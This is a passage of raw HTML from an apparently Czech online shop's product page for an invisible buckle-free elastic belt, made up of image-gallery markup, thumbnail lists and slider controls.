        //alimoder.com/cdn/shop/products/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090 800w"
      src="//alimoder.com/cdn/shop/products/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32424102166763">
    <span class="visually-hidden">
      Otevřít multimédia 7 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32424102199531" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32424102199531">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090&width=493 493w,
          //alimoder.com/cdn/shop/products/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090&width=600 600w,
          //alimoder.com/cdn/shop/products/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090 800w"
        src="//alimoder.com/cdn/shop/products/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090&width=493 493w,
        //alimoder.com/cdn/shop/products/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090&width=600 600w,
        //alimoder.com/cdn/shop/products/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090 800w"
      src="//alimoder.com/cdn/shop/products/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32424102199531">
    <span class="visually-hidden">
      Otevřít multimédia 8 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32424102232299" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32424102232299">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090&width=493 493w,
          //alimoder.com/cdn/shop/products/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090&width=600 600w,
          //alimoder.com/cdn/shop/products/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090 800w"
        src="//alimoder.com/cdn/shop/products/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090&width=493 493w,
        //alimoder.com/cdn/shop/products/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090&width=600 600w,
        //alimoder.com/cdn/shop/products/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090 800w"
      src="//alimoder.com/cdn/shop/products/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32424102232299">
    <span class="visually-hidden">
      Otevřít multimédia 9 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32424102265067" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32424102265067">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090&width=493 493w,
          //alimoder.com/cdn/shop/products/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090&width=600 600w,
          //alimoder.com/cdn/shop/products/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090 800w"
        src="//alimoder.com/cdn/shop/products/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090&width=493 493w,
        //alimoder.com/cdn/shop/products/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090&width=600 600w,
        //alimoder.com/cdn/shop/products/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090 800w"
      src="//alimoder.com/cdn/shop/products/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32424102265067">
    <span class="visually-hidden">
      Otevřít multimédia 10 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32424102297835" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32424102297835">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090&width=493 493w,
          //alimoder.com/cdn/shop/products/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090&width=600 600w,
          //alimoder.com/cdn/shop/products/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090 800w"
        src="//alimoder.com/cdn/shop/products/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090&width=493 493w,
        //alimoder.com/cdn/shop/products/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090&width=600 600w,
        //alimoder.com/cdn/shop/products/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090 800w"
      src="//alimoder.com/cdn/shop/products/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32424102297835">
    <span class="visually-hidden">
      Otevřít multimédia 11 v modálním okně
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Snímek vlevo"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">z</span>
              <span class="slider-counter--total">11</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Snímek vpravo"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--18043676328171__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Snímek vlevo" aria-controls="GalleryThumbnails-template--18043676328171__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--18043676328171__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--18043676328171__main-1" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32424101970155"  data-media-position="1"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 1 do zobrazení galerie"
                       aria-current="true"
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-1"
                    >
                      <img id="Thumbnail-template--18043676328171__main-1"
                        srcset="//alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090&width=59 59w,
                                //alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090&width=118 118w,
                                //alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090&width=84 84w,
                                //alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090&width=168 168w,
                                //alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090&width=130 130w,
                                //alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?crop=center&height=84&v=1683254090&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Neviditelný elastický pás bez přezky"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-2" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32424102002923"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 2 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-2"
                    >
                      <img id="Thumbnail-template--18043676328171__main-2"
                        srcset="//alimoder.com/cdn/shop/products/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090&width=59 59w,
                                //alimoder.com/cdn/shop/products/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090&width=118 118w,
                                //alimoder.com/cdn/shop/products/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090&width=84 84w,
                                //alimoder.com/cdn/shop/products/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090&width=168 168w,
                                //alimoder.com/cdn/shop/products/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090&width=130 130w,
                                //alimoder.com/cdn/shop/products/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/e366e14f3b5c46056407639fc2a6a895.jpg?crop=center&height=84&v=1683254090&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Neviditelný elastický pás bez přezky"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-3" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32424102035691"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 3 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-3"
                    >
                      <img id="Thumbnail-template--18043676328171__main-3"
                        srcset="//alimoder.com/cdn/shop/products/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090&width=59 59w,
                                //alimoder.com/cdn/shop/products/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090&width=118 118w,
                                //alimoder.com/cdn/shop/products/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090&width=84 84w,
                                //alimoder.com/cdn/shop/products/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090&width=168 168w,
                                //alimoder.com/cdn/shop/products/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090&width=130 130w,
                                //alimoder.com/cdn/shop/products/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/f492c8dfe93b8625d40be2dc92a0b271.jpg?crop=center&height=84&v=1683254090&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Neviditelný elastický pás bez přezky"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-4" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32424102068459"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 4 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-4"
                    >
                      <img id="Thumbnail-template--18043676328171__main-4"
                        srcset="//alimoder.com/cdn/shop/products/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090&width=59 59w,
                                //alimoder.com/cdn/shop/products/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090&width=118 118w,
                                //alimoder.com/cdn/shop/products/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090&width=84 84w,
                                //alimoder.com/cdn/shop/products/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090&width=168 168w,
                                //alimoder.com/cdn/shop/products/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090&width=130 130w,
                                //alimoder.com/cdn/shop/products/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/0056f0c2f882e119d8cbfb45d33889e1.jpg?crop=center&height=84&v=1683254090&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Neviditelný elastický pás bez přezky"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-5" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32424102101227"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 5 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-5"
                    >
                      <img id="Thumbnail-template--18043676328171__main-5"
                        srcset="//alimoder.com/cdn/shop/products/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090&width=59 59w,
                                //alimoder.com/cdn/shop/products/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090&width=118 118w,
                                //alimoder.com/cdn/shop/products/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090&width=84 84w,
                                //alimoder.com/cdn/shop/products/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090&width=168 168w,
                                //alimoder.com/cdn/shop/products/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090&width=130 130w,
                                //alimoder.com/cdn/shop/products/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/0571538dd16b7e626f88c24b2c016b68.jpg?crop=center&height=84&v=1683254090&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Neviditelný elastický pás bez přezky"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-6" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32424102133995"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 6 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-6"
                    >
                      <img id="Thumbnail-template--18043676328171__main-6"
                        srcset="//alimoder.com/cdn/shop/products/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090&width=59 59w,
                                //alimoder.com/cdn/shop/products/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090&width=118 118w,
                                //alimoder.com/cdn/shop/products/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090&width=84 84w,
                                //alimoder.com/cdn/shop/products/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090&width=168 168w,
                                //alimoder.com/cdn/shop/products/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090&width=130 130w,
                                //alimoder.com/cdn/shop/products/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/b0251679f36567673eb7c2081f2fb477.jpg?crop=center&height=84&v=1683254090&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Neviditelný elastický pás bez přezky"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-7" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32424102166763"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 7 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-7"
                    >
                      <img id="Thumbnail-template--18043676328171__main-7"
                        srcset="//alimoder.com/cdn/shop/products/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090&width=59 59w,
                                //alimoder.com/cdn/shop/products/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090&width=118 118w,
                                //alimoder.com/cdn/shop/products/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090&width=84 84w,
                                //alimoder.com/cdn/shop/products/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090&width=168 168w,
                                //alimoder.com/cdn/shop/products/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090&width=130 130w,
